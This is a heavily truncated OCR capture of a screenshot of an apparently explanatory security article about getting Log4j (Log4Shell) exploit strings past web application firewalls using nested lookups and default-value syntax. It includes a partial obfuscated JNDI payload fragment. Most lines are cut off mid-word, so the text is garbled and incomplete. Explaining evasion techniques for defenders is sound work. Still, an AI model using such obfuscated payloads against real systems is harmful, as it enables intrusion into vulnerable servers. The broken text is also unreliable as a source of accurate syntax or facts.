
The Bypass Arms Ra
For security engineers, the m
rules and payload obfuscation.
1. Nested Lookups
Attackers realized that
Log4j
r
the string.
Payload:
${${lower:j}ndi:${
Result:
The WAF sees safe charact
2. The “Default Valu
The syntax
${variable:-de
used.